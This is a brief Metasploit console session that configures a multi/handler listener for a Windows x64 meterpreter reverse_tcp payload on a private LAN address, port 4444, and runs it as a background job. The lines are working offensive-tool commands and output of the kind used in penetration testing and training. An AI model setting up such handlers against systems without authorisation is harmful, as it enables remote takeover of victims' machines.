 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_
set PAYLOAD windows/x64/meterpreter/reverse_http set PAYLOAD windows/x64/meterpreter/reverse_tcp_rc4
set PAYLOAD windows/x64/meterpreter/reverse_https set PAYLOAD windows/x64/meterpreter/reverse_tcp_uuid
set PAYLOAD windows/x64/meterpreter/reverse_named_pipe set PAYLOAD windows/x64/meterpreter/reverse_winhttp
set PAYLOAD windows/x64/meterpreter/reverse_tcp set PAYLOAD windows/x64/meterpreter/reverse_winhttps
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_
set PAYLOAD windows/x64/meterpreter/reverse_http set PAYLOAD windows/x64/meterpreter/reverse_tcp_rc4
set PAYLOAD windows/x64/meterpreter/reverse_https set PAYLOAD windows/x64/meterpreter/reverse_tcp_uuid
set PAYLOAD windows/x64/meterpreter/reverse_named_pipe set PAYLOAD windows/x64/meterpreter/reverse_winhttp
set PAYLOAD windows/x64/meterpreter/reverse_tcp set PAYLOAD windows/x64/meterpreter/reverse_winhttps
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.35
LHOST => 192.168.0.35
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.35:4444
msf6 exploit(multi/handler) >
Right